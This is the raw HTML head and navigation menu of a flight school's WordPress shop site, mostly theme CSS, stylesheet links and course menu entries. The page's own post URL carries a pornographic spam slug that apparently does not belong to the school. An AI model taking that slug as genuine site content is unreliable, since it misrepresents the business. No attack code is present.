linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<noscript><link rel='stylesheet' id='contact-form-7-css' href='http://www.multifly.aero/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' media='all' />
</noscript><link rel='stylesheet' id='contact-form-7-css' href='http://www.multifly.aero/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<noscript><link rel='stylesheet' id='brands-styles-css' href='http://www.multifly.aero/wp-content/plugins/woocommerce/assets/css/brands.css?ver=9.8.4' media='all' />
</noscript><link rel='stylesheet' id='brands-styles-css' href='http://www.multifly.aero/wp-content/plugins/woocommerce/assets/css/brands.css?ver=9.8.4' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<noscript><link rel='stylesheet' id='oceanwp-woo-mini-cart-css' href='http://www.multifly.aero/wp-content/themes/oceanwp/assets/css/woo/woo-mini-cart.min.css?ver=6.8.1' media='all' />
</noscript><link rel='stylesheet' id='oceanwp-woo-mini-cart-css' href='http://www.multifly.aero/wp-content/themes/oceanwp/assets/css/woo/woo-mini-cart.min.css?ver=6.8.1' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<noscript><link rel='stylesheet' id='font-awesome-css' href='http://www.multifly.aero/wp-content/themes/oceanwp/assets/fonts/fontawesome/css/all.min.css?ver=5.15.1' media='all' />
</noscript><link rel='stylesheet' id='font-awesome-css' href='http://www.multifly.aero/wp-content/themes/oceanwp/assets/fonts/fontawesome/css/all.min.css?ver=5.15.1' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<noscript><link rel='stylesheet' id='simple-line-icons-css' href='http://www.multifly.aero/wp-content/themes/oceanwp/assets/css/third/simple-line-icons.min.css?ver=2.4.0' media='all' />
</noscript><link rel='stylesheet' id='simple-line-icons-css' href='http://www.multifly.aero/wp-content/themes/oceanwp/assets/css/third/simple-line-icons.min.css?ver=2.4.0' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<noscript><link rel='stylesheet' id='oceanwp-style-css' href='http://www.multifly.aero/wp-content/themes/oceanwp/assets/css/style.min.css?ver=3.3.2' media='all' />
</noscript><link rel='stylesheet' id='oceanwp-style-css' href='http://www.multifly.aero/wp-content/themes/oceanwp/assets/css/style.min.css?ver=3.3.2' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<style id='oceanwp-style-inline-css'>
body div.wpforms-container-full .wpforms-form input[type=submit]:hover,
			body div.wpforms-container-full .wpforms-form input[type=submit]:active,
			body div.wpforms-container-full .wpforms-form button[type=submit]:hover,
			body div.wpforms-container-full .wpforms-form button[type=submit]:active,
			body div.wpforms-container-full .wpforms-form .wpforms-page-button:hover,
			body div.wpforms-container-full .wpforms-form .wpforms-page-button:active,
			body .wp-core-ui div.wpforms-container-full .wpforms-form input[type=submit]:hover,
			body .wp-core-ui div.wpforms-container-full .wpforms-form input[type=submit]:active,
			body .wp-core-ui div.wpforms-container-full .wpforms-form button[type=submit]:hover,
			body .wp-core-ui div.wpforms-container-full .wpforms-form button[type=submit]:active,
			body .wp-core-ui div.wpforms-container-full .wpforms-form .wpforms-page-button:hover,
			body .wp-core-ui div.wpforms-container-full .wpforms-form .wpforms-page-button:active {
					background: linear-gradient(0deg, rgba(0, 0, 0, 0.2), rgba(0, 0, 0, 0.2)), var(--wpforms-button-background-color-alt, var(--wpforms-button-background-color)) !important;
			}
</style>
<noscript><link rel='stylesheet' id='dtpicker-css' href='http://www.multifly.aero/wp-content/plugins/date-time-picker-field/assets/js/vendor/datetimepicker/jquery.datetimepicker.min.css?ver=6.8.1' media='all' />
</noscript><link rel='stylesheet' id='dtpicker-css' href='http://www.multifly.aero/wp-content/plugins/date-time-picker-field/assets/js/vendor/datetimepicker/jquery.datetimepicker.min.css?ver=6.8.1' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<noscript><link rel='stylesheet' id='oceanwp-woocommerce-css' href='http://www.multifly.aero/wp-content/themes/oceanwp/assets/css/woo/woocommerce.min.css?ver=6.8.1' media='all' />
</noscript><link rel='stylesheet' id='oceanwp-woocommerce-css' href='http://www.multifly.aero/wp-content/themes/oceanwp/assets/css/woo/woocommerce.min.css?ver=6.8.1' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<noscript><link rel='stylesheet' id='oceanwp-woo-star-font-css' href='http://www.multifly.aero/wp-content/themes/oceanwp/assets/css/woo/woo-star-font.min.css?ver=6.8.1' media='all' />
</noscript><link rel='stylesheet' id='oceanwp-woo-star-font-css' href='http://www.multifly.aero/wp-content/themes/oceanwp/assets/css/woo/woo-star-font.min.css?ver=6.8.1' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<noscript><link rel='stylesheet' id='oceanwp-woo-quick-view-css' href='http://www.multifly.aero/wp-content/themes/oceanwp/assets/css/woo/woo-quick-view.min.css?ver=6.8.1' media='all' />
</noscript><link rel='stylesheet' id='oceanwp-woo-quick-view-css' href='http://www.multifly.aero/wp-content/themes/oceanwp/assets/css/woo/woo-quick-view.min.css?ver=6.8.1' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />












<link rel="https://api.w.org/" href="http://www.multifly.aero/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://www.multifly.aero/wp-json/wp/v2/posts/71967" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.multifly.aero/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.1" />
<meta name="generator" content="WooCommerce 9.8.4" />
<link rel='shortlink' href='http://www.multifly.aero/?p=71967' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="http://www.multifly.aero/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.multifly.aero%2F2023%2F01%2F14%2Fnaken-i-skogen-erotic-photo-sex-bbw-gratis-norsk-pornofilm%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="http://www.multifly.aero/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.multifly.aero%2F2023%2F01%2F14%2Fnaken-i-skogen-erotic-photo-sex-bbw-gratis-norsk-pornofilm%2F&#038;format=xml" />
        
        	<style>img#wpstats{display:none}</style>
				
				<style>
			.no-js img.lazyload {
				display: none;
			}

			figure.wp-block-image img.lazyloading {
				min-width: 150px;
			}

						.lazyload, .lazyloading {
				opacity: 0;
			}

			.lazyloaded {
				opacity: 1;
				transition: opacity 400ms;
				transition-delay: 0ms;
			}

					</style>
			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="http://www.multifly.aero/wp-content/uploads/2021/01/cropped-Multifly_Logo-32x32.png" sizes="32x32" />
<link rel="icon" href="http://www.multifly.aero/wp-content/uploads/2021/01/cropped-Multifly_Logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="http://www.multifly.aero/wp-content/uploads/2021/01/cropped-Multifly_Logo-180x180.png" />
<meta name="msapplication-TileImage" content="http://www.multifly.aero/wp-content/uploads/2021/01/cropped-Multifly_Logo-270x270.png" />
<!-- OceanWP CSS -->
<style type="text/css">
/* General CSS */.woocommerce-MyAccount-navigation ul li a:before,.woocommerce-checkout .woocommerce-info a,.woocommerce-checkout #payment ul.payment_methods .wc_payment_method>input[type=radio]:first-child:checked+label:before,.woocommerce-checkout #payment .payment_method_paypal .about_paypal,.woocommerce ul.products li.product li.category a:hover,.woocommerce ul.products li.product .button:hover,.woocommerce ul.products li.product .product-inner .added_to_cart:hover,.product_meta .posted_in a:hover,.product_meta .tagged_as a:hover,.woocommerce div.product .woocommerce-tabs ul.tabs li a:hover,.woocommerce div.product .woocommerce-tabs ul.tabs li.active a,.woocommerce .oceanwp-grid-list a.active,.woocommerce .oceanwp-grid-list a:hover,.woocommerce .oceanwp-off-canvas-filter:hover,.widget_shopping_cart ul.cart_list li .owp-grid-wrap .owp-grid a.remove:hover,.widget_product_categories li a:hover ~ .count,.widget_layered_nav li a:hover ~ .count,.woocommerce ul.products li.product:not(.product-category) .woo-entry-buttons li a:hover,a:hover,a.light:hover,.theme-heading .text::before,.theme-heading .text::after,#top-bar-content >a:hover,#top-bar-social li.oceanwp-email a:hover,#site-navigation-wrap .dropdown-menu >li >a:hover,#site-header.medium-header #medium-searchform button:hover,.oceanwp-mobile-menu-icon a:hover,.blog-entry.post .blog-entry-header .entry-title a:hover,.blog-entry.post .blog-entry-readmore a:hover,.blog-entry.thumbnail-entry .blog-entry-category a,ul.meta li a:hover,.dropcap,.single nav.post-navigation .nav-links .title,body .related-post-title a:hover,body #wp-calendar caption,body .contact-info-widget.default i,body .contact-info-widget.big-icons i,body .custom-links-widget .oceanwp-custom-links li a:hover,body .custom-links-widget .oceanwp-custom-links li a:hover:before,body .posts-thumbnails-widget li a:hover,body .social-widget li.oceanwp-email a:hover,.comment-author .comment-meta .comment-reply-link,#respond #cancel-comment-reply-link:hover,#footer-widgets .footer-box a:hover,#footer-bottom a:hover,#footer-bottom #footer-bottom-menu a:hover,.sidr a:hover,.sidr-class-dropdown-toggle:hover,.sidr-class-menu-item-has-children.active >a,.sidr-class-menu-item-has-children.active >a >.sidr-class-dropdown-toggle,input[type=checkbox]:checked:before{color:#931134}.woocommerce .oceanwp-grid-list a.active .owp-icon use,.woocommerce .oceanwp-grid-list a:hover .owp-icon use,.single nav.post-navigation .nav-links .title .owp-icon use,.blog-entry.post .blog-entry-readmore a:hover .owp-icon use,body .contact-info-widget.default .owp-icon use,body .contact-info-widget.big-icons .owp-icon use{stroke:#931134}.woocommerce div.product div.images .open-image,.wcmenucart-details.count,.woocommerce-message a,.woocommerce-error a,.woocommerce-info a,.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,.woocommerce .widget_price_filter .ui-slider .ui-slider-range,.owp-product-nav li a.owp-nav-link:hover,.woocommerce div.product.owp-tabs-layout-vertical .woocommerce-tabs ul.tabs li a:after,.woocommerce .widget_product_categories li.current-cat >a ~ .count,.woocommerce .widget_product_categories li.current-cat >a:before,.woocommerce .widget_layered_nav li.chosen a ~ .count,.woocommerce .widget_layered_nav li.chosen a:before,#owp-checkout-timeline .active .timeline-wrapper,.bag-style:hover .wcmenucart-cart-icon .wcmenucart-count,.show-cart .wcmenucart-cart-icon .wcmenucart-count,.woocommerce ul.products li.product:not(.product-category) .image-wrap .button,input[type="button"],input[type="reset"],input[type="submit"],button[type="submit"],.button,#site-navigation-wrap .dropdown-menu >li.btn >a >span,.thumbnail:hover i,.post-quote-content,.omw-modal .omw-close-modal,body .contact-info-widget.big-icons li:hover i,body div.wpforms-container-full .wpforms-form input[type=submit],body div.wpforms-container-full .wpforms-form button[type=submit],body div.wpforms-container-full .wpforms-form .wpforms-page-button{background-color:#931134}.thumbnail:hover .link-post-svg-icon{background-color:#931134}body .contact-info-widget.big-icons li:hover .owp-icon{background-color:#931134}.current-shop-items-dropdown{border-top-color:#931134}.woocommerce div.product .woocommerce-tabs ul.tabs li.active a{border-bottom-color:#931134}.wcmenucart-details.count:before{border-color:#931134}.woocommerce ul.products li.product .button:hover{border-color:#931134}.woocommerce ul.products li.product .product-inner .added_to_cart:hover{border-color:#931134}.woocommerce div.product .woocommerce-tabs ul.tabs li.active a{border-color:#931134}.woocommerce .oceanwp-grid-list a.active{border-color:#931134}.woocommerce .oceanwp-grid-list a:hover{border-color:#931134}.woocommerce .oceanwp-off-canvas-filter:hover{border-color:#931134}.owp-product-nav li a.owp-nav-link:hover{border-color:#931134}.widget_shopping_cart_content .buttons .button:first-child:hover{border-color:#931134}.widget_shopping_cart ul.cart_list li .owp-grid-wrap .owp-grid a.remove:hover{border-color:#931134}.widget_product_categories li a:hover ~ .count{border-color:#931134}.woocommerce .widget_product_categories li.current-cat >a ~ .count{border-color:#931134}.woocommerce .widget_product_categories li.current-cat >a:before{border-color:#931134}.widget_layered_nav li a:hover ~ .count{border-color:#931134}.woocommerce .widget_layered_nav li.chosen a ~ .count{border-color:#931134}.woocommerce .widget_layered_nav li.chosen a:before{border-color:#931134}#owp-checkout-timeline.arrow .active .timeline-wrapper:before{border-top-color:#931134;border-bottom-color:#931134}#owp-checkout-timeline.arrow .active .timeline-wrapper:after{border-left-color:#931134;border-right-color:#931134}.bag-style:hover .wcmenucart-cart-icon .wcmenucart-count{border-color:#931134}.bag-style:hover .wcmenucart-cart-icon .wcmenucart-count:after{border-color:#931134}.show-cart .wcmenucart-cart-icon .wcmenucart-count{border-color:#931134}.show-cart .wcmenucart-cart-icon .wcmenucart-count:after{border-color:#931134}.woocommerce ul.products li.product:not(.product-category) .woo-product-gallery .active a{border-color:#931134}.woocommerce ul.products li.product:not(.product-category) .woo-product-gallery a:hover{border-color:#931134}.widget-title{border-color:#931134}blockquote{border-color:#931134}#searchform-dropdown{border-color:#931134}.dropdown-menu .sub-menu{border-color:#931134}.blog-entry.large-entry .blog-entry-readmore a:hover{border-color:#931134}.oceanwp-newsletter-form-wrap input[type="email"]:focus{border-color:#931134}.social-widget li.oceanwp-email a:hover{border-color:#931134}#respond #cancel-comment-reply-link:hover{border-color:#931134}body .contact-info-widget.big-icons li:hover i{border-color:#931134}#footer-widgets .oceanwp-newsletter-form-wrap input[type="email"]:focus{border-color:#931134}blockquote,.wp-block-quote{border-left-color:#931134}body .contact-info-widget.big-icons li:hover .owp-icon{border-color:#931134}.woocommerce div.product div.images .open-image:hover,.woocommerce-error a:hover,.woocommerce-info a:hover,.woocommerce-message a:hover,.woocommerce-message a:focus,.woocommerce .button:focus,.woocommerce ul.products li.product:not(.product-category) .image-wrap .button:hover,input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,button[type="submit"]:hover,input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,button[type="submit"]:focus,.button:hover,.button:focus,#site-navigation-wrap .dropdown-menu >li.btn >a:hover >span,.post-quote-author,.omw-modal .omw-close-modal:hover,body div.wpforms-container-full .wpforms-form input[type=submit]:hover,body div.wpforms-container-full .wpforms-form button[type=submit]:hover,body div.wpforms-container-full .wpforms-form .wpforms-page-button:hover{background-color:#930027}a:hover{color:#930b30}a:hover .owp-icon use{stroke:#930b30}.site-breadcrumbs a:hover,.background-image-page-header .site-breadcrumbs a:hover{color:#930b30}.site-breadcrumbs a:hover .owp-icon use,.background-image-page-header .site-breadcrumbs a:hover .owp-icon use{stroke:#930b30}body .theme-button,body input[type="submit"],body button[type="submit"],body button,body .button,body div.wpforms-container-full .wpforms-form input[type=submit],body div.wpforms-container-full .wpforms-form button[type=submit],body div.wpforms-container-full .wpforms-form .wpforms-page-button{background-color:#93304b}body .theme-button:hover,body input[type="submit"]:hover,body button[type="submit"]:hover,body button:hover,body .button:hover,body div.wpforms-container-full .wpforms-form input[type=submit]:hover,body div.wpforms-container-full .wpforms-form input[type=submit]:active,body div.wpforms-container-full .wpforms-form button[type=submit]:hover,body div.wpforms-container-full .wpforms-form button[type=submit]:active,body div.wpforms-container-full .wpforms-form .wpforms-page-button:hover,body div.wpforms-container-full .wpforms-form .wpforms-page-button:active{background-color:#930b30}/* Header CSS */#site-header,.has-transparent-header .is-sticky #site-header,.has-vh-transparent .is-sticky #site-header.vertical-header,#searchform-header-replace{background-color:rgba(219,219,219,0.78)}#site-header.has-header-media .overlay-header-media{background-color:rgba(0,0,0,0.5)}#site-logo #site-logo-inner a img,#site-header.center-header #site-navigation-wrap .middle-site-logo a img{max-width:190px}.effect-two #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:after,.effect-eight #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:before,.effect-eight #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:after{background-color:rgba(147,41,69,0.27)}.effect-six #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:before,.effect-six #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:after{border-color:rgba(147,41,69,0.27)}.effect-ten #site-navigation-wrap .dropdown-menu >li >a.menu-link:hover >span,.effect-ten #site-navigation-wrap .dropdown-menu >li.sfHover >a.menu-link >span{-webkit-box-shadow:0 0 10px 4px rgba(147,41,69,0.27);-moz-box-shadow:0 0 10px 4px rgba(147,41,69,0.27);box-shadow:0 0 10px 4px rgba(147,41,69,0.27)}#site-navigation-wrap .dropdown-menu >li >a:hover,.oceanwp-mobile-menu-icon a:hover,#searchform-header-replace-close:hover{color:#930b30}#site-navigation-wrap .dropdown-menu >li >a:hover .owp-icon use,.oceanwp-mobile-menu-icon a:hover .owp-icon use,#searchform-header-replace-close:hover .owp-icon use{stroke:#930b30}#site-navigation-wrap .dropdown-menu >li >a:hover,#site-navigation-wrap .dropdown-menu >li.sfHover >a{background-color:rgba(255,255,255,0)}.dropdown-menu .sub-menu,#searchform-dropdown,.current-shop-items-dropdown{border-color:#930b30}.dropdown-menu ul >.current-menu-item >a.menu-link{background-color:rgba(255,255,255,0)}/* Top Bar CSS */#top-bar{padding:5px 0 5px 0}/* Footer Widgets CSS */#footer-widgets .footer-box a:hover,#footer-widgets a:hover{color:#930b30}/* WooCommerce CSS */#owp-checkout-timeline .timeline-step{color:#cccccc}#owp-checkout-timeline .timeline-step{border-color:#cccccc}
</style></head>

<body class="wp-singular post-template-default single single-post postid-71967 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-oceanwp theme-oceanwp woocommerce-no-js oceanwp-theme dropdown-mobile default-breakpoint content-full-width content-max-width post-in-category-uncategorized has-topbar page-header-disabled has-breadcrumbs has-grid-list has-woo-single-conditional has-woo-single-cond-msg-myaccount account-side-style elementor-default elementor-kit-105" itemscope="itemscope" itemtype="https://schema.org/Article">

	
	
	<div id="outer-wrap" class="site clr">

		<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

		
		<div id="wrap" class="clr">

			

<div id="top-bar-wrap" class="clr">

	<div id="top-bar" class="clr container">

		
		<div id="top-bar-inner" class="clr">

			
	<div id="top-bar-content" class="clr has-content top-bar-left">

		
<div id="top-bar-nav" class="navigation clr">

	<ul id="menu-main-menu" class="top-bar-menu dropdown-menu sf-menu"><li id="menu-item-539" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-539"><a href="http://www.multifly.aero/shop/" class="menu-link">Flight Training<i class="nav-arrow fa fa-angle-down" aria-hidden="true" role="img"></i></a>
<ul class="sub-menu">
	<li id="menu-item-28" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28"><a href="http://www.multifly.aero/ppl-training/" class="menu-link">PPL Training</a></li>	<li id="menu-item-374" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-374"><a href="http://www.multifly.aero/nvfr-night-rating/" class="menu-link">NVFR Night Rating</a></li>	<li id="menu-item-381" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-381"><a href="http://www.multifly.aero/multi-engine-piston/" class="menu-link">Multi Engine Piston Class Rating</a></li>	<li id="menu-item-393" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-393"><a href="http://www.multifly.aero/single-engine-instrument-rating/" class="menu-link">Single-Engine Instrument Rating</a></li>	<li id="menu-item-399" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-399"><a href="http://www.multifly.aero/multi-engine-instrument-rating/" class="menu-link">Multi Engine Instrument Rating</a></li>	<li id="menu-item-410" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-410"><a href="http://www.multifly.aero/commercial-pilot-license/" class="menu-link">Commercial Pilot License</a></li>	<li id="menu-item-534" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-534"><a href="http://www.multifly.aero/airline-transport-pilot-license-atpl/" class="menu-link">Airline Transport Pilot License (ATPL) Theory</a></li>	<li id="menu-item-548" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-548"><a href="http://www.multifly.aero/0-to-atpl-training-2/" class="menu-link">Commercial Pilot Training Package</a></li>	<li id="menu-item-553" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-553"><a href="http://www.multifly.aero/professional-pilot-training-package/" class="menu-link">Professional Pilot Training Package</a></li>	<li id="menu-item-27" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27"><a href="http://www.multifly.aero/0-to-atpl-training/" class="menu-link">0 to ATPL Training</a></li>	<li id="menu-item-573" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-573"><a href="http://www.multifly.aero/time-building/" class="menu-link">Time Building</a></li>	<li id="menu-item-500" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-500"><a href="http://www.multifly.aero/wp-content/uploads/2024/05/Price-List-2024.pdf" class="menu-link">STANDARD PRICES 2024</a></li></ul>
</li><li id="menu-item-21" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21"><a href="http://www.multifly.aero/maintenance/" class="menu-link">Maintenance</a></li><li id="menu-item-19" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-19"><a href="http://www.multifly.aero/airport-operations/" class="menu-link">Airport Operations<i class="nav-arrow fa fa-angle-down" aria-hidden="true" role="img"></i></a>
<ul class="sub-menu">
	<li id="menu-item-20" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-20 nav-no-click"><a href="http://www.multifly.aero/airservices/" class="menu-link">Air Services<i class="nav-arrow fa fa-angle-right" aria-hidden="true" role="img"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-572" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-572"><a href="http://www.multifly.aero/time-building/" class="menu-link">Time Building</a></li>	</ul>
</li>	<li id="menu-item-905" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-905"><a href="http://www.multifly.aero/lhoy-2/" class="menu-link">LHOY</a></li>	<li id="menu-item-959" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-959"><a href="http://www.multifly.aero/lhoy-landing-form/" class="menu-link">LHOY LANDING FORM</a></li></ul>
</li><li id="menu-item-18" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18"><a href="http://www.multifly.aero/contact/" class="menu-link">Contact</a></li><li id="menu-item-424" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-424 nav-no-click"><a href="http://www.multifly.aero/cart/" class="menu-link">Log In<i class="nav-arrow fa fa-angle-down" aria-hidden="true" role="img"></i></a>
<ul class="sub-menu">
	<li id="menu-item-420" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-420"><a href="http://www.multifly.aero/my-account/" class="menu-link">Shopping Account<i class="nav-arrow fa fa-angle-right" aria-hidden="true" role="img"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-422" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-422"><a href="http://multifly.aero/my-account/edit-account/" class="menu-link">Account details</a></li>	</ul>
